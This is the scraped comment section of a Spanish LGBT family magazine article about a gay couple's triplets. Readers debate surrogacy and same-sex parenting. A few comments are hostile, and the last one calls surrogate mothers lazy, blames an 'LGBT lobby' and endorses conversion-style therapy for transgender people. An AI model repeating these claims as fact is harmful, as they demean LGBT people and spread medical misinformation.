									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Si pero pueden alquilar un vientre y usar sus espermatozoides como hizo marley o ricki martin y tienen hijos hermosos y sanos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129157' data-commentid="129157" data-postid="10103" data-belowelement="div-comment-129157" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-135278" class="comment odd alt depth-3">
			<article id="div-comment-135278" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Giuli</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-135278"><time datetime="2019-05-23T04:22:24+02:00">23 mayo, 2019 a las 4:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Todo genial y re bien  que dos hombres quieran adoptar un hije. Pero no estoy de acuerdo con el alquiler de vientres, las mujeres no somos máquinas. Y muchas mujeres acceden a este tipo de negocios porque realmente tienen una necesidad económica y abusan de estas situaciones me hace ruido porque un embarazo es algo muy difícil . Creo que sí realmente deseas un hije desde el corazon, podes adoptar a alguna persona que realmente necesite un techo, comida y amor.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-135278' data-commentid="135278" data-postid="10103" data-belowelement="div-comment-135278" data-respondelement="respond" data-replyto="Responder a Giuli" aria-label='Responder a Giuli'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-128641" class="comment even thread-even depth-1">
			<article id="div-comment-128641" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Megy</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128641"><time datetime="2019-01-07T04:03:52+02:00">7 enero, 2019 a las 4:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>No entiendo q hace la gente de mente cerrada, retrógrada en esta página. Homofóbicos fuera. El odio aca no queremos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128641' data-commentid="128641" data-postid="10103" data-belowelement="div-comment-128641" data-respondelement="respond" data-replyto="Responder a Megy" aria-label='Responder a Megy'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128651" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-128651" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4db34f43c297c38cd9a72eb23fa53d0?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4db34f43c297c38cd9a72eb23fa53d0?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Nicolas</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128651"><time datetime="2019-01-07T23:16:30+02:00">7 enero, 2019 a las 11:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Pierde el tiempo  con este tipo de personas.  Mientras  nosotros  luchamos  por tratar  de ser felices  esta gente  paraliza  su vida y se rasgan  las vestiduras  por nuestros logras..?.. la verdad me dan como pena tanto pendejo que vive y muere por culpa de credos y personas con muchas taras. Amigos a esta  gente no hay que hacerles caso  y mucho menos perder el tiempo  con ellos. Ellos  seguirán retorcidos del odio por cada cosa buena y pacífica  logremos. Mientras nosotros seguiremos luchando por tratar de ser felices.  Pero eso si..? &#8230;no metamos a todos en mismo saco&#8230;.!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128651' data-commentid="128651" data-postid="10103" data-belowelement="div-comment-128651" data-respondelement="respond" data-replyto="Responder a Nicolas" aria-label='Responder a Nicolas'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128677" class="comment even thread-even depth-1">
			<article id="div-comment-128677" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128677"><time datetime="2019-01-09T08:17:55+02:00">9 enero, 2019 a las 8:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mucho ánimo a los papos y a los bebés, pronto serán niños preciosos y sanos ya verás!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128677' data-commentid="128677" data-postid="10103" data-belowelement="div-comment-128677" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-129018" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-129018" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129018"><time datetime="2019-01-17T06:44:10+02:00">17 enero, 2019 a las 6:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ojalá entendieran que esto no gira en torno a usa señores del lgbti sino de sus aberrante ideas de hacer como semidioses que bien no le hacen a la humanidad a través de satisfacer sus propias necesidades creando seres humanos a través de practicas bien forzadas, no es por Uds señores y señoras egocentricos es por los bebes que traen al mundo que nonpiden tener papas de ese tipo. Tampoco piensen que todos somos homofobocos por el contrario hay un gran sentido de respeto y amor pero por favor ya hacen conque quieten con sus vidas de adulto. No involucran seres humanos que no han pedido venir de esa manera al mundo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129018' data-commentid="129018" data-postid="10103" data-belowelement="div-comment-129018" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-129159" class="comment even depth-2 parent">
			<article id="div-comment-129159" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129159"><time datetime="2019-01-21T20:10:19+02:00">21 enero, 2019 a las 8:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>De que manera si adoptan no vienen de ninguna manera rara y si alquilan vientre o en el caso de una mujer se embarazan  tampoco vienen de manera rara lo que vos ves raro es que tengan dos papas o dos mamas o un papa y una mama teans pero eso no le influye a la criatura para crecer sanamente y feliz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129159' data-commentid="129159" data-postid="10103" data-belowelement="div-comment-129159" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-130948" class="comment odd alt depth-3">
			<article id="div-comment-130948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-130948"><time datetime="2019-02-28T04:42:13+02:00">28 febrero, 2019 a las 4:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bienaventurados los niños, trata de pensar como Niño y verás, como dicen en mi país, que eres un pobre y triste weon, (pelotudo, gilipollas, etc) soy bisexual y padre de una hermosa niña junto a mi pareja, los niños necesitan amor, el<br />
Amor es amor de donde venga es amor y de desde donde venga será dios mismo, acaso ¿no sabían que dios es amor&#8230;? (Aunque no soy creyente, esa frase me hace mucho sentido ) el<br />
Amor es libre déjenlo ser, el<br />
Mundo será mejor, cuando logren entender que ser gay lesbiana o bisexual, o del zooologico que sea una persona incluyendo la heterosexualidad, es solo una parte de la persona misma, hay más facetas en todos nosotros y podemos compartir y es más sano hacerlo desde la verdad, cada uno como es, y es más sano con amor y verdad&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-130948' data-commentid="130948" data-postid="10103" data-belowelement="div-comment-130948" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-199380" class="comment even depth-3">
			<article id="div-comment-199380" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-199380"><time datetime="2020-09-05T07:45:33+02:00">5 septiembre, 2020 a las 7:45 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Estás orinando fuera del tarro. Estás mal, muy mal&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-199380' data-commentid="199380" data-postid="10103" data-belowelement="div-comment-199380" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-137714" class="comment odd alt thread-even depth-1">
			<article id="div-comment-137714" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5598342c240f4c96bbb757ac8af3fde4?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/5598342c240f4c96bbb757ac8af3fde4?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn"><a href="http://s" class="url" rel="ugc external nofollow">Anónimo</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-137714"><time datetime="2019-07-17T20:45:07+02:00">17 julio, 2019 a las 8:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>170 millones de niños huérfanos en el mundo y el alquiler de vientre viene a competirle, puro capricho burgués, soy Gay y estoy contra esa forma de tener hijos</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-137714' data-commentid="137714" data-postid="10103" data-belowelement="div-comment-137714" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-137917" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-137917" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/053a03266a4a21da459ba4d3ff921881?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/053a03266a4a21da459ba4d3ff921881?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Luciana</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-137917"><time datetime="2019-07-24T08:02:22+02:00">24 julio, 2019 a las 8:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cuando no estas jugadas del lobby, falsear informacion, estudios, noticias? El titulo tendencioso cuando al leer la noticia ya vemos q nada es cierto. Quieren falsear toda realidad? Lamentablemente el humano tiene limites. Por que no lo aceptan?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-137917' data-commentid="137917" data-postid="10103" data-belowelement="div-comment-137917" data-respondelement="respond" data-replyto="Responder a Luciana" aria-label='Responder a Luciana'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-148401" class="pingback odd alt thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://ovejarosa.com/trillizas-guadalajara-madres-lesbianas/" class="url" rel="ugc">Las trillizas de unas madres lesbianas al fin serán reconocidas por la Corte Suprema de Guadalajara (México) - Oveja Rosa - Revista sobre familias y amor homosexual</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-199379" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-199379" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-199379"><time datetime="2020-09-05T07:33:57+02:00">5 septiembre, 2020 a las 7:33 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Todo es una farsa, Eso es una vil mentira&#8230;para engañar bobos.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-199379' data-commentid="199379" data-postid="10103" data-belowelement="div-comment-199379" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-207930" class="comment odd alt thread-even depth-1">
			<article id="div-comment-207930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-207930"><time datetime="2020-10-18T06:28:12+02:00">18 octubre, 2020 a las 6:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Si no existiera el vientre de alquiler y la ambición y vagancia de dichas mujeres y alguien no se le hubiera ocurrido inventar la fecundación in vitro, la ilusión de gays no seria posible!! La enorme industria médica no consigue la vacuna ni para el sida ni para el cáncer pero  hoy puede fecundar virtualmente un niño e incubarlo. Saben que en la fecundación in vitro se fecundan varios embriones pero los que no se usaran se desechan a la basura porque no queremos 10 sino 1 o 2?? También puede transformar un hombre en mujer solo físicamente ya que según los mismos gays: el cuerpo no te hace una mujer, pero no puede transformar los pensamientos disfóricos a su composición original, que diseño no solo su cuerpo, su adn, como un sexo masculino o femenino, para que coincida mente y cuerpo por un medio Profesional Psicológico de Tratamiento Terapéutico, porque para eso!! Esta la medicina al servicio de la Humanidad (OMS) pero hoy claramente esta como prostituta al servicio del mejor postor, de quien tiene más dinero, el lobby lgbt y sus acaudalados solteros miembros. Es mas lucrativo venderles terapias hormonales y amputaciones, que erradicar enfermedades costosas. (tomado de un blog)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-207930' data-commentid="207930" data-postid="10103" data-belowelement="div-comment-207930" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10103' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="286769a15d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
